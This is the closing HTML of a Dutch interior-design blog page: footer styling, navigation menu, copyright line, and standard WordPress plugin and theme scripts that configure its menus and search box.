                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Je tuin is de fijnste plek om tijd door te brengen in deze tijd van het jaar, maar is jouw tuin ook een beetje...</div>                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_97_f29" data-td_block_id="tdi_97_f29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_97_f29" data-td_block_id="tdi_97_f29"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_98_180" class="tdc-zone"><div class="tdc_zone tdi_99_941  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_99_941{
                    min-height: 0;
                }
</style><div id="tdi_100_98f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101_667  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_101_667{
                    min-height: 0;
                }#tdi_100_98f.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_100_98f.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_101_667.tdc-row-content-vert-center,
                    .tdi_101_667.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_101_667.tdc-row-content-vert-bottom,
                    .tdi_101_667.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_101_667.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_101_667.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_101_667 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_101_667 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_101_667 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_101_667 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_101_667{
margin-right:0px !important;
margin-left:0px !important;
padding-top:70px !important;
padding-bottom:60px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_101_667 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_667{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_667{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_667{
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_100_98f_rand_style td-element-style" ><style>
.tdi_100_98f_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_103_d76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_d76{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_104_690 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_690" >
<style>

/* inline tdc_css att */

.tdi_104_690{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_690{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_690{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_690 .tdb-logo-a,
                .tdi_104_690 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_104_690 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_104_690 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_104_690 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_104_690 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_104_690 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_104_690 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_104_690 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_104_690 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_104_690 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_104_690 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_104_690 .tdb-logo-img{
                    max-width: 110px;
                }.tdi_104_690 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_104_690 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/io-logo-wit-e1584631588414.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_105_9f8 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_105_9f8"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_105_9f8{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_105_9f8 .td_block_inner{
                    text-align: center;
                }.tdi_105_9f8 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_105_9f8 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_105_9f8 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_105_9f8 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_105_9f8 .tdb-menu > li > a,
                .tdi_105_9f8 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_105_9f8 .tdb-menu > li .tdb-menu-sep,
                .tdi_105_9f8 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_105_9f8 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_105_9f8 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_105_9f8 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_105_9f8 .tdb-menu > li > a,
                .tdi_105_9f8 .td-subcat-more,
                .tdi_105_9f8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_105_9f8 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_105_9f8 .tdb-menu .tdb-normal-menu ul,
                .tdi_105_9f8 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_105_9f8 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_9f8 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_105_9f8 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_105_9f8 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_105_9f8 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_9f8 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_105_9f8 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_105_9f8 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_105_9f8 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_105_9f8 .tdb-menu > li > a,
                .tdi_105_9f8 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_105_9f8 .tdb-menu > li > a,
                .tdi_105_9f8 .td-subcat-more,
                .tdi_105_9f8 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}
</style>
<style>
.tdi_105_9f8 .tdb-menu > li.current-menu-item > a,
				.tdi_105_9f8 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_105_9f8 .tdb-menu > li.current-category-ancestor > a,
				.tdi_105_9f8 .tdb-menu > li:hover > a,
				.tdi_105_9f8 .tdb-menu > li.tdb-hover > a,
				.tdi_105_9f8 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_105_9f8 .tdb-menu > li > a:after,
				.tdi_105_9f8 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_105_9f8 .tdb-menu > li.current-menu-item > a:after,
				.tdi_105_9f8 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_105_9f8 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_105_9f8 .tdb-menu > li:hover > a:after,
				.tdi_105_9f8 .tdb-menu > li.tdb-hover > a:after,
				.tdi_105_9f8 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_105_9f8 class="td_block_inner td-fix-index"><ul id="menu-td-demo-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://interieuradvies-online.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://interieuradvies-online.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108_c2c tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_c2c" >
<style>
/* custom css */
.tdi_108_c2c .tdm-descr{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_c2c .tdm-descr{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_c2c .tdm-descr{
					font-family:Oswald !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><p class="tdm-descr">Copyright 2008-2020 | Interieuradvies-online.nl</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6972d86fd8ce8
    -->

    <script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/interieuradvies-online.nl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174146679\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"interieuradvies-online.nl\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "174146679", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33_f28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33_f28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38_667';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Zoeken","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","btn_text":"Zoek","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_38_667","tdc_css_class":"tdi_38_667","tdc_css_class_style":"tdi_38_667_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38_667');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_74d';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_74d');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59_889';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59_889');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74_616';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74_616');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_79_738';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","met